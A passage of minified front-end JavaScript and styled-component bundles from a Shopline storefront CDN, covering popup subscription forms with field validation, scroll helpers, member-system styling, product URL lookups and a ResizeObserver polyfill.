h=>{const{day:M,month:p,year:_}=h||{};if(!(_||p||M)&&f)return Promise.reject(e(w.Required));if(_||p||M){const v=e(A.Date),x=`${_}-${p}-${M}`;if(!o(x)||Number(_)>=9999||b&&Number(_)<1900)return Promise.reject(v);if(t&&a){if(le(x).isBefore(t)||le(a).isBefore(x))return Promise.reject(e(A.MinAndMaxDate,{minDate:s(t,d),maxDate:s(a,d)}))}else{if(t&&le(x).isBefore(t))return Promise.reject(e(A.MinDate,{minDate:s(t,d)}));if(a&&le(a).isBefore(x))return Promise.reject(e(A.MaxDate,{maxDate:s(a,d)}))}}return Promise.resolve()}}}),[s,e,o]),n=R((r,t=[])=>{let a=[];const i={};if(t==null||t.forEach(f=>{const{name:b,value:d,message:h,validator:M}=ot(f);i[b]=d,r!==g.TELEPHONE&&a.push({name:b,value:d,message:h!=null?h:e(b,{[b]:d}),validator:M})}),G(i,w.Min)&&G(i,w.Max)){const f=i[w.Min],b=i[w.Max],d={validator:h=>K[w.Min](h,f)||K[w.Max](h,b)?Promise.reject(e(A.MinAndMax,{min:Number(f),max:Number(b)})):Promise.resolve()};a.push(d),a=a.filter(h=>!((h==null?void 0:h.name)===w.Min||(h==null?void 0:h.name)===w.Max))}else if(G(i,w.MinLength)&&G(i,w.MaxLength)){const f=i[w.MinLength],b=i[w.MaxLength],d={validator:h=>K[w.MinLength](h,f)||K[w.MaxLength](h,b)?Promise.reject(e(A.MinAndMaxLength,{minLength:Number(f),maxLength:Number(b)})):Promise.resolve()};a.push(d),a=a.filter(h=>!((h==null?void 0:h.name)===w.MinLength||(h==null?void 0:h.name)===w.MaxLength))}return{ruleMap:i,rulesRst:a}},[e]);return{getValidateRuleByType:R((r,t,a)=>{var b;const{ruleMap:i,rulesRst:f}=n(r,t)||{};return r===g.BIRTHDAY||r===g.DATE?[{validator:c[g.DATE]({dateFormat:a==null?void 0:a.dateFormat,isBirthday:r===g.BIRTHDAY,...i})}]:(r===g.EMAIL?f.push({validator:c[r]}):r===g.TELEPHONE&&f.push({validator:(b=c[r])==null?void 0:b.call(c,{required:i.required})}),f)},[n,c])}}const Ye=e=>typeof e=="object"&&e!=null&&e.nodeType===1,Ie=(e,o)=>(!o||e!=="hidden")&&e!=="visible"&&e!=="clip",we=(e,o)=>{if(e.clientHeight<e.scrollHeight||e.clientWidth<e.scrollWidth){const s=getComputedStyle(e,null);return Ie(s.overflowY,o)||Ie(s.overflowX,o)||(c=>{const n=(l=>{if(!l.ownerDocument||!l.ownerDocument.defaultView)return null;try{return l.ownerDocument.defaultView.frameElement}catch(r){return null}})(c);return!!n&&(n.clientHeight<c.scrollHeight||n.clientWidth<c.scrollWidth)})(e)}return!1},ie=(e,o,s,c,n,l,r,t)=>l<e&&r>o||l>e&&r<o?0:l<=e&&t<=s||r>=o&&t>=s?l-e-c:r>o&&t<s||l<e&&t>s?r-o+n:0,ct=e=>{const o=e.parentElement;return o==null?e.getRootNode().host||null:o},Pe=(e,o)=>{var s,c,n,l;if(typeof document>"u")return[];const{scrollMode:r,block:t,inline:a,boundary:i,skipOverflowHiddenElements:f}=o,b=typeof i=="function"?i:O=>O!==i;if(!Ye(e))throw new TypeError("Invalid target");const d=document.scrollingElement||document.documentElement,h=[];let M=e;for(;Ye(M)&&b(M);){if(M=ct(M),M===d){h.push(M);break}M!=null&&M===document.body&&we(M)&&!we(document.documentElement)||M!=null&&we(M,f)&&h.push(M)}const p=(c=(s=window.visualViewport)==null?void 0:s.width)!=null?c:innerWidth,_=(l=(n=window.visualViewport)==null?void 0:n.height)!=null?l:innerHeight,{scrollX:v,scrollY:x}=window,{height:D,width:E,top:I,right:B,bottom:j,left:P}=e.getBoundingClientRect(),{top:F,right:V,bottom:q,left:z}=(O=>{const y=window.getComputedStyle(O);return{top:parseFloat(y.scrollMarginTop)||0,right:parseFloat(y.scrollMarginRight)||0,bottom:parseFloat(y.scrollMarginBottom)||0,left:parseFloat(y.scrollMarginLeft)||0}})(e);let T=t==="start"||t==="nearest"?I-F:t==="end"?j+q:I+D/2-F+q,Y=a==="center"?P+E/2-z+V:a==="end"?B+V:P-z;const X=[];for(let O=0;O<h.length;O++){const y=h[O],{height:Z,width:Q,top:m,right:_e,bottom:be,left:ee}=y.getBoundingClientRect();if(r==="if-needed"&&I>=0&&P>=0&&j<=_&&B<=p&&I>=m&&j<=be&&P>=ee&&B<=_e)return X;const re=getComputedStyle(y),te=parseInt(re.borderLeftWidth,10),ne=parseInt(re.borderTopWidth,10),oe=parseInt(re.borderRightWidth,10),se=parseInt(re.borderBottomWidth,10);let S=0,C=0;const ce="offsetWidth"in y?y.offsetWidth-y.clientWidth-te-oe:0,ae="offsetHeight"in y?y.offsetHeight-y.clientHeight-ne-se:0,fe="offsetWidth"in y?y.offsetWidth===0?0:Q/y.offsetWidth:0,ge="offsetHeight"in y?y.offsetHeight===0?0:Z/y.offsetHeight:0;if(d===y)S=t==="start"?T:t==="end"?T-_:t==="nearest"?ie(x,x+_,_,ne,se,x+T,x+T+D,D):T-_/2,C=a==="start"?Y:a==="center"?Y-p/2:a==="end"?Y-p:ie(v,v+p,p,te,oe,v+Y,v+Y+E,E),S=Math.max(0,S+x),C=Math.max(0,C+v);else{S=t==="start"?T-m-ne:t==="end"?T-be+se+ae:t==="nearest"?ie(m,be,Z,ne,se+ae,T,T+D,D):T-(m+Z/2)+ae/2,C=a==="start"?Y-ee-te:a==="center"?Y-(ee+Q/2)+ce/2:a==="end"?Y-_e+oe+ce:ie(ee,_e,Q,te,oe+ce,Y,Y+E,E);const{scrollLeft:ve,scrollTop:Le}=y;S=ge===0?0:Math.max(0,Math.min(Le+S/ge,y.scrollHeight-Z/ge+ae)),C=fe===0?0:Math.max(0,Math.min(ve+C/fe,y.scrollWidth-Q/fe+ce)),T+=Le-S,Y+=ve-C}X.push({el:y,top:S,left:C})}return X},at=e=>e===!1?{block:"end",inline:"nearest"}:(o=>o===Object(o)&&Object.keys(o).length!==0)(e)?e:{block:"start",inline:"nearest"};function lt(e,o){if(!e.isConnected||!(n=>{let l=n;for(;l&&l.parentNode;){if(l.parentNode===document)return!0;l=l.parentNode instanceof ShadowRoot?l.parentNode.host:l.parentNode}return!1})(e))return;const s=(n=>{const l=window.getComputedStyle(n);return{top:parseFloat(l.scrollMarginTop)||0,right:parseFloat(l.scrollMarginRight)||0,bottom:parseFloat(l.scrollMarginBottom)||0,left:parseFloat(l.scrollMarginLeft)||0}})(e);if((n=>typeof n=="object"&&typeof n.behavior=="function")(o))return o.behavior(Pe(e,o));const c=typeof o=="boolean"||o==null?void 0:o.behavior;for(const{el:n,top:l,left:r}of Pe(e,at(o))){const t=l-s.top+s.bottom,a=r-s.left+s.right;n.scroll({top:t,left:a,behavior:c})}}const Ce=Je({}),it=()=>Ge(Ce),dt=({children:e})=>{const o=H(new Map),s=R(r=>{if(!r)return window.__sl_console__.warn("Form: Cannot set ref without key");const t=Ke();return o.current.set(r,t),t},[]),c=R(r=>r?o.current.get(r):window.__sl_console__.warn("Form: Cannot get ref without key"),[]),n=R(r=>{if(!r)return window.__sl_console__.warn("Form: Cannot get ref without key");o.current.has(r)&&o.current.delete(r)},[]),l=R(()=>{const r=[];return o.current.forEach((t,a)=>{a&&r.push(a)}),Promise.all(r.map(async t=>{const a=c(t),{validateField:i}=(a==null?void 0:a.current)||{};return await(i==null?void 0:i())})).then(t=>{var f,b;const a={},i=[];if(t.forEach(d=>{var h;if(!(d!=null&&d.name))return Promise.reject('"name" is required');(h=d==null?void 0:d.errors)!=null&&h.length&&i.push(d),a[d==null?void 0:d.name]=d==null?void 0:d.value}),i!=null&&i.length){const d=(b=(f=i==null?void 0:i[0])==null?void 0:f.formItemRef)==null?void 0:b.current;return d&&lt(d,{behavior:"smooth",scrollMode:"if-needed",block:"center"}),Promise.reject({values:a,errorFields:i})}return Promise.resolve(a)})},[c]);return u(Ce.Provider,{value:{setRef:s,getRef:c,removeRef:n,validateFields:l},children:e})},Dt=e=>function(s){return u(dt,{children:u(e,{...s})})},ut=qe(({name:e,rules:o,children:s,defaultValue:c,trigger:n="onChange"})=>{const{setRef:l}=it(),r=H(null),[t,a]=k(void 0),[i,f]=k([]),b=H(!1),{getValidateMessageByType:d}=We(),h=R(async(x,D)=>Promise.all(x==null?void 0:x.map(async E=>{const{name:I,value:B,message:j,validator:P}=nt(E);return P?P(D).then(()=>"").catch(F=>F):K[I](D,B)?j||d(I,{[I]:B}):""})),[d]),M=H(c);M.current=c,Ze(()=>{M.current&&a(M.current)},[]);const p=R(async x=>{f([]);const E=(await h(o,x)).filter(Boolean);return E!=null&&E.length?(f(E),Promise.resolve({name:e,value:x,errors:E,formItemRef:r})):Promise.resolve({name:e,value:x,errors:[],formItemRef:r})},[e,o,h]);Qe(l(e),()=>({name:e,value:t,validateField:()=>(b.current=!0,p(t)),formItemRef:r}));const _=H(p);_.current=p;const v=he(()=>({value:t,onChange:x=>{var D;n==="onChange"&&b.current&&((D=_.current)==null||D.call(_,x)),a(x)},onBlur:()=>{var x;n==="onBlur"&&b.current&&((x=_.current)==null||x.call(_,t))},errors:i,formItemRef:r}),[t,i,n]);return s(v)}),ht="_formItem_n5scc_1",pt="_error_n5scc_4",$e={formItem:ht,error:pt},Re="cn",de={[g.BIRTHDAY]:"birthday",[g.FIRST_NAME]:"firstName",[g.LAST_NAME]:"lastName",[g.EMAIL]:"email",[g.TELEPHONE]:"phone"},Oe="::",Yt=e=>{var c;const o={},s={metaFields:{}};return(c=Object.keys(e||{}))==null||c.forEach(n=>{var l,r,t,a,i,f,b,d,h,M,p,_,v,x,D,E,I,B,j,P,F,V,q,z;if(Object.values(de).includes(n))if(n===de.BIRTHDAY){if(((l=e[n])==null?void 0:l.year)&&((r=e[n])==null?void 0:r.month)&&((t=e[n])==null?void 0:t.day)){const T=`${(a=e[n])==null?void 0:a.month}`.length===1?`0${(i=e[n])==null?void 0:i.month}`:(f=e[n])==null?void 0:f.month,Y=`${(b=e[n])==null?void 0:b.day}`.length===1?`0${(d=e[n])==null?void 0:d.day}`:(h=e[n])==null?void 0:h.day;s[n]=`${(M=e[n])==null?void 0:M.year}${T}${Y}`}}else n===de.TELEPHONE?(p=e[n])!=null&&p.phone&&(s[n]=`00${(_=e[n])==null?void 0:_.countryCode}${(v=e[n])==null?void 0:v.phone}`):s[n]=e[n];else{const[T]=n.split(Oe)||[];if(T===g.CHECKBOX&&((x=e[n])==null?void 0:x.length))o[n]=JSON.stringify(e[n]);else if(T===g.DATE){if(((D=e[n])==null?void 0:D.year)&&((E=e[n])==null?void 0:E.month)&&((I=e[n])==null?void 0:I.day)){const Y=`${(B=e[n])==null?void 0:B.month}`.length===1?`0${(j=e[n])==null?void 0:j.month}`:(P=e[n])==null?void 0:P.month,X=`${(F=e[n])==null?void 0:F.day}`.length===1?`0${(V=e[n])==null?void 0:V.day}`:(q=e[n])==null?void 0:q.day;o[n]=`${(z=e[n])==null?void 0:z.year}-${Y}-${X}`}}else o[n]=e[n]}s.metaFields=o}),s},It=({infoCollects:e=[]})=>{var l;const{popupInfo:o}=ze(),s=((l=o==null?void 0:o.countryCode)==null?void 0:l.toLowerCase())||Re,c=s&&Me[s]?Me[s]:Me[Re],{getValidateRuleByType:n}=st();return u("div",{children:e==null?void 0:e.map(r=>{const t=tt(r==null?void 0:r.subscribeType),a=r!=null&&r.metaFieldId?`${r==null?void 0:r.subscribeType}${Oe}${r==null?void 0:r.metaFieldId}`:de[r==null?void 0:r.subscribeType];return u(ut,{defaultValue:(r==null?void 0:r.subscribeType)===g.TELEPHONE?{countryCode:c,phone:""}:void 0,name:a,rules:n(r==null?void 0:r.subscribeType,r==null?void 0:r.validations,{dateFormat:r==null?void 0:r.dateFormat}),children:({value:i,onChange:f,onBlur:b,errors:d,formItemRef:h})=>u("div",{ref:h,className:$e.formItem,children:[u(t,{status:d!=null&&d.length?"error":void 0,placeholder:r==null?void 0:r.placeholder,options:r==null?void 0:r.choices,direction:r==null?void 0:r.format,value:i,onChange:f,onBlur:b,dateFormat:r==null?void 0:r.dateFormat}),d!=null&&d.length?u("div",{className:$e.error,children:d[0]}):null]},a)},a)})})},_t="popup",bt=["EXIST_DIFFERENT_USER_INFORMATION"];function Pt(e,o){const{t:s}=Ae(),[c,n]=k(!1),[l,r]=k({success:!1,data:{},extInfo:{}}),t=R((a,i=o)=>{var h,M;const{email:f,phone:b,popupId:d}=a||{};n(!0),me({referralCode:(M=(h=window.SLMemberPlugin)==null?void 0:h.memberReferralCode)==null?void 0:M.value,popupId:d||e,subscribeChannel:_t,...a}).then(p=>{var _,v;if(p.code==="SUCCESS"){const x={success:!0,data:(p==null?void 0:p.data)||{},extInfo:{type:f?g.EMAIL:g.TELEPHONE,email:f,phone:b}};(_=i==null?void 0:i.onSuccess)==null||_.call(i,x),r(x)}else bt.includes(p.code)?xe.show({content:s(`BIZ.${p.code}`)}):xe.show({content:s("subscribe.response.error")}),(v=i==null?void 0:i.onError)==null||v.call(i);n(!1)}).catch(()=>{var p;xe.show({content:s("subscribe.response.error")}),(p=i==null?void 0:i.onError)==null||p.call(i),n(!1)})},[o,e,s]);return{...l,loading:c,handleSubscribe:t}}const ft="--popup";function He(e,o,s){for(const c in e){const n=s===""?c:`${s}-${c}`;typeof e[c]=="object"?He(e[c],o,n):o.push(`${ft}-${n}: ${e[c]}`)}return o}function $t(e){return He(e,[],"").join(";")}const gt="_loading_st4g9_9",Mt="_loadingIcon_st4g9_18",xt="_rotation_st4g9_1",Be={loading:gt,loadingIcon:Mt,rotation:xt},Rt=()=>u("div",{className:Be.loading,children:u("span",{className:Be.loadingIcon,children:u(nr,{})})});export{Rt as P,It as S,Pt as a,Yt as f,$t as g,it as u,Dt as w};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/index.style-chunk-4653725e.js
body_size: 720
content:
import{t as n,Z as t}from"./App-chunk-f7e270d4.js";const l=n.div`
  overflow: hidden;
  position: relative;
  transition: all 0.4s ease-in-out;
  line-height: 1;
`,a=n.span`
  font-size: 12px;
  line-height: 14px;
  color: ${({theme:i,isActive:o,isLight:r})=>r?o?i==null?void 0:i.text:i==null?void 0:i.description:"#fff"};
  text-align: center;

  > span {
    display: inline-block;
  }
`,s=n.div`
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  word-break: break-word;
`,e=n.div`
  position: relative;
  border: ${({theme:i,showBorder:o,isEarn:r})=>o?`0.5px solid ${r&&(i==null?void 0:i.theme)==="dark"?"rgba(255, 255, 255, 0.3)":i==null?void 0:i.primary}`:"none"};
`,d=n.div`
  position: relative;
  display: ${({direction:i})=>i==="row"?"inline-flex":"flex"};
  flex-wrap: ${({direction:i})=>i==="row"?"nowrap":"wrap"};
  align-items: ${({direction:i})=>i==="row"?"center":"wrap"};
  justify-content: flex-start;
  flex-direction: ${({direction:i})=>i==="row"?"row":"inherit"};
  gap: ${({direction:i})=>i==="row"?"16px":"8px"};
  max-width: ${({showEllipsis:i})=>`calc(100% - ${i?"25px":"1px"})`};
  overflow: hidden;

  > div {
    opacity: ${({direction:i})=>i==="row"?"0.7":""};
  }

  ${s} {
    ${({direction:i,column:o})=>i==="row"?t`
            flex-direction: row;
          `:t`
            flex-direction: column;
            justify-content: flex-start;
            min-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
            max-width: ${`calc((100% - ${(o-1)*8}px) / ${o})`};
          `};
  }

  ${a} {
    margin-top: ${({direction:i})=>i==="row"?0:"8px"};
  }

  ${e} {
    ${({size:i})=>i==="mini"?t`
            padding: 0;
          `:t`
            border-radius: 50%;
            padding: 12px;
            font-size: 0;
          `};
  }

  .member-icon-container > svg {
    ${({size:i})=>i==="mini"?t`
            width: 14px;
            height: 14px;
            align-items: center;
          `:""};
  }
`,c=n.span`
  position: absolute;
  top: -3px;
  right: -3px;
`,x=n.span`
  position: absolute;
  top: 0;
  right: 5px;
`,g=n.div`
  padding: 30px;
  text-align: center;
`,f=n.div`
  display: inline-block;
`,$=n.p`
  margin: 0;
  padding: 0;
  line-height: 1.4;
  font-weight: 400;
  font-size: 12px;
  text-align: center;
  color: rgba(255, 255, 255, 0.6);
  cursor: pointer;

  .member-icon-container {
    display: inline;
    margin-left: 7px;

    svg {
      transition: ease-in-out transform 0.4s;
      transform: ${({isExpanded:i})=>i?"rotate(270deg)":"rotate(90deg)"};
    }
  }
`;n.div`
  position: absolute;
  right: 0;
  top: 0;
`;export{a as B,e as I,f as L,$ as M,c as a,g as b,d as c,s as d,x as e,l as f};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/const-chunk-8e8eb185.js
body_size: 453
content:
import{e as o}from"./App-chunk-363697f5.js";import{C as t}from"./index-568f8d5b.js";const T=({color:e="#ffffff"})=>o("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[o("rect",{width:"28",height:"28",fill:"#272727"}),o("path",{d:"M18.0002 10.001L10.0002 18.001",stroke:e,strokeWidth:"1.5"}),o("path",{d:"M10 10.0004L18.0002 18.001",stroke:e,strokeWidth:"1.5"})]}),h={[t.BOTTOM]:"bottom",[t.CENTER]:"center",[t.TOP]:"top",[t.LEFT]:"left",[t.RIGHT]:"right",[t.TOP_LEFT]:"left-top",[t.TOP_RIGHT]:"right-top",[t.BOTTOM_LEFT]:"left-bottom",[t.BOTTOM_RIGHT]:"right-bottom"};export{T as C,h as p};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/productUrl-chunk-897fd70c.js
body_size: 729
content:
import{aG as i,aH as c,aI as f}from"./App-chunk-f7e270d4.js";import{h as d,aI as v}from"./index-c7e5414e.js";const y="/api/product/router-path/handle/list",m="/api/product/router-path/id/list",w=(u,o)=>new Promise((t,n)=>{fetch(o==="id"?m:y,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({resources:u})}).then(a=>{a.status===200?a.json().then(r=>{var e;t(((e=r==null?void 0:r.data)==null?void 0:e.resources)||[])}):n(a)},a=>{n(a)})}),_=async(u,o)=>{if(!u||!u.length)return window.__sl_console__.error("not input List"),Promise.resolve([]);if(!d())return window.__sl_console__.error("now is not custom url mode"),Promise.resolve([]);const t=v(u,200);let n=[];try{n=await Promise.all(t.map(a=>w(a,o)))}catch(a){return window.__sl_console__.error(a),Promise.reject(a)}return n==null?void 0:n.reduce((a,r)=>Array.isArray(r)?a.concat(r):a,[])},P=async u=>_(u,"id");var I=3,p=function(){var u=i(c().mark(function o(t){var n,s;return c().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:if(n=t.reduce(function(e,l){return e[l]={id:l,path:f(l)},e},{}),!d()){r.next=12;break}return r.prev=2,r.next=5,P(t.map(function(e){return{resType:I,resId:e}}));case 5:s=r.sent,s!=null&&s.length&&(s==null||s.forEach(function(e){t.includes(e==null?void 0:e.resId)&&e!==null&&e!==void 0&&e.resPath&&(n[e==null?void 0:e.resId].path=e.resPath)})),r.next=12;break;case 9:r.prev=9,r.t0=r.catch(2),window.__sl_console__.log("error info:",r.t0);case 12:return r.abrupt("return",{data:t.map(function(e){return n[e]}),map:n});case 13:case"end":return r.stop()}},o,null,[[2,9]])}));return function(t){return u.apply(this,arguments)}}(),b=function(){var u=i(c().mark(function o(t){var n,s;return c().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,p([t]);case 2:return n=r.sent,s=n.map,r.abrupt("return",s[t]);case 5:case"end":return r.stop()}},o)}));return function(t){return u.apply(this,arguments)}}(),B=function(){var u=i(c().mark(function o(t,n,s){var a,r;return c().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:return l.next=2,p(t);case 2:return a=l.sent,r=a.map,l.abrupt("return",n==null?void 0:n.map(function(h){return s(h,r)}));case 5:case"end":return l.stop()}},o)}));return function(t,n,s){return u.apply(this,arguments)}}();export{b as g,B as m};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/index-chunk-06791593.js
body_size: 5157
content:
import{n as v,y as H,m as B,o as P,a as j,b as q}from"./index-568f8d5b.js";import{c as Y}from"./WheelRotorLeftPointer.module-chunk-ac7ae64b.js";import{u as J,a as Q}from"./useCopyDiscountCode-chunk-988e77da.js";import{i as k,e as s}from"./App-chunk-363697f5.js";import{C as X}from"./CopyIcon-chunk-edbc9e23.js";function ee(e){var t=v(e);return t.current=e,t}var te=function(t){var n=ee(t);H(function(){return function(){n.current()}},[])};const T=te;function ne(e){var t=v(0),n=B(e),r=k(n,2),i=r[0],o=r[1],a=P(function(u){cancelAnimationFrame(t.current),t.current=requestAnimationFrame(function(){o(u)})},[]);return T(function(){cancelAnimationFrame(t.current)}),[i,a]}var re=!!(typeof window<"u"&&window.document&&window.document.createElement);const W=re;function L(e,t){if(!!W){if(!e)return t;var n;return typeof e=="function"?n=e():"current"in e?n=e.current:n=e,n}}function V(e,t){if(e===t)return!0;for(var n=0;n<e.length;n++)if(!Object.is(e[n],t[n]))return!1;return!0}var ie=function(t){var n=function(i,o,a){var u=v(!1),c=v([]),h=v([]),f=v();t(function(){var l=Array.isArray(a)?a:[a],p=l.map(function(w){return L(w)});if(!u.current){u.current=!0,c.current=p,h.current=o,f.current=i();return}if(p.length!==c.current.length||!V(p,c.current)||!V(o,h.current)){var _;(_=f.current)===null||_===void 0||_.call(f),c.current=p,h.current=o,f.current=i()}}),T(function(){var l;(l=f.current)===null||l===void 0||l.call(f),u.current=!1})};return n};const Z=ie;var oe=Z(H);const se=oe;var N=function(){if(typeof Map<"u")return Map;function e(t,n){var r=-1;return t.some(function(i,o){return i[0]===n?(r=o,!0):!1}),r}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(n){var r=e(this.__entries__,n),i=this.__entries__[r];return i&&i[1]},t.prototype.set=function(n,r){var i=e(this.__entries__,n);~i?this.__entries__[i][1]=r:this.__entries__.push([n,r])},t.prototype.delete=function(n){var r=this.__entries__,i=e(r,n);~i&&r.splice(i,1)},t.prototype.has=function(n){return!!~e(this.__entries__,n)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(n,r){r===void 0&&(r=null);for(var i=0,o=this.__entries__;i<o.length;i++){var a=o[i];n.call(r,a[1],a[0])}},t}()}(),O=typeof window<"u"&&typeof document<"u"&&window.document===document,C=function(){return typeof global<"u"&&global.Math===Math?global:typeof self<"u"&&self.Math===Math?self:typeof window<"u"&&window.Math===Math?window:Function("return this")()}(),ae=function(){return typeof requestAnimationFrame=="function"?requestAnimationFrame.bind(C):function(e){return setTimeout(function(){return e(Date.now())},1e3/60)}}(),ce=2;function ue(e,t){var n=!1,r=!1,i=0;function o(){n&&(n=!1,e()),r&&u()}function a(){ae(o)}function u(){var c=Date.now();if(n){if(c-i<ce)return;r=!0}else n=!0,r=!1,setTimeout(a,t);i=c}return u}var fe=20,he=["top","right","bottom","left","width","height","size","weight"],le=typeof MutationObserver<"u",de=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=ue(this.refresh.bind(this),fe)}return e.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},e.prototype.removeObserver=function(t){var n=this.observers_,r=n.indexOf(t);~r&&n.splice(r,1),!n.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){var t=this.updateObservers_();t&&this.refresh()},e.prototype.updateObservers_=function(){var t=this.observers_.filter(function(n){return n.gatherActive(),n.hasActive()});return t.forEach(function(n){return n.broadcastActive()}),t.length>0},e.prototype.connect_=function(){!O||this.connected_||(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),le?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){!O||!this.connected_||(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(t){var n=t.propertyName,r=n===void 0?"":n,i=he.some(function(o){return!!~r.indexOf(o)});i&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),z=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var i=r[n];Object.defineProperty(e,i,{value:t[i],enumerable:!1,writable:!1,configurable:!0})}return e},g=function(e){var t=e&&e.ownerDocument&&e.ownerDocument.defaultView;return t||C},G=E(0,0,0,0);function R(e){return parseFloat(e)||0}function S(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return t.reduce(function(r,i){var o=e["border-"+i+"-width"];return r+R(o)},0)}function ve(e){for(var t=["top","right","bottom","left"],n={},r=0,i=t;r<i.length;r++){var o=i[r],a=e["padding-"+o];n[o]=R(a)}return n}function pe(e){var t=e.getBBox();return E(0,0,t.width,t.height)}function _e(e){var t=e.clientWidth,n=e.clientHeight;if(!t&&!n)return G;var r=g(e).getComputedStyle(e),i=ve(r),o=i.left+i.right,a=i.top+i.bottom,u=R(r.width),c=R(r.height);if(r.boxSizing==="border-box"&&(Math.round(u+o)!==t&&(u-=S(r,"left","right")+o),Math.round(c+a)!==n&&(c-=S(r,"top","bottom")+a)),!ge(e)){var h=Math.round(u+o)-t,f=Math.round(c+a)-n;Math.abs(h)!==1&&(u-=h),Math.abs(f)!==1&&(c-=f)}return E(i.left,i.top,u,c)}var me=function(){return typeof SVGGraphicsElement<"u"?function(e){return e instanceof g(e).SVGGraphicsElement}:function(e){return e instanceof g(e).SVGElement&&typeof e.getBBox=="function"}}();function ge(e){return e===g(e).document.documentElement}function be(e){return O?me(e)?pe(e):_e(e):G}function we(e){var t=e.x,n=e.y,r=e.width,i=e.height,o=typeof DOMRectReadOnly<"u"?DOMRectReadOnly:Object,a=Object.create(o.prototype);return z(a,{x:t,y:n,width:r,height:i,top:n,right:t+r,bottom:i+n,left:t}),a}function E(e,t,n,r){return{x:e,y:t,width:n,height:r}}var Ce=function(){function e(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=E(0,0,0,0),this.target=t}return e.prototype.isActive=function(){var t=be(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},e}(),Re=function(){function e(t,n){var r=we(n);z(this,{target:t,contentRect:r})}return e}(),Ee=function(){function e(t,n,r){if(this.activeObservations_=[],this.observations_=new N,typeof t!="function")throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=n,this.callbackCtx_=r}return e.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if(!(typeof Element>"u"||!(Element instanceof Object))){if(!(t instanceof g(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var n=this.observations_;n.has(t)||(n.set(t,new Ce(t)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if(!(typeof Element>"u"||!(Element instanceof Object))){if(!(t instanceof g(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var n=this.observations_;!n.has(t)||(n.delete(t),n.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach(function(n){n.isActive()&&t.activeObservations_.push(n)})},e.prototype.broadcastActive=function(){if(!!this.hasActive()){var t=this.callbackCtx_,n=this.activeObservations_.map(function(r){return new Re(r.target,r.broadcastRect())});this.callback_.call(t,n,t),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),F=typeof WeakMap<"u"?new WeakMap:new N,I=function(){function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=de.getInstance(),r=new Ee(t,n,this);F.set(this,r)}return e}();["observe","unobserve","disconnect"].forEach(function(e){I.prototype[e]=function(){var t;return(t=F.get(this))[e].apply(t,arguments)}});var ye=function(){return typeof C.ResizeObserver<"u"?C.ResizeObserver:I}(),Oe=Z(j);const De=Oe;var He=W?De:se;const Me=He;function xe(e){var t=ne(),n=k(t,2),r=n[0],i=n[1];return Me(function(){var o=L(e);if(!!o){var a=new ye(function(u){u.forEach(function(c){var h=c.target,f=h.clientWidth,l=h.clientHeight;i({width:f,height:l})})});return a.observe(o),function(){a.disconnect()}}},[],e),r}var D=(e=>(e.BACKGROUND="BACKGROUND",e.BACKGROUND_BORDER_DASHED="BACKGROUND_BORDER_DASHED",e.BORDER_DASHED="BORDER_DASHED",e.BORDER_COLOR_INNER_BORDER_DASHED="BORDER_COLOR_INNER_BORDER_DASHED",e))(D||{});const Ae=({bgColor:e="#FFE8CA",borderColor:t="#DA2F0C",dashedColor:n="#000",type:r="BACKGROUND"})=>r==="BACKGROUND"?s("svg",{width:"100%",height:"100%",viewBox:"0 0 256 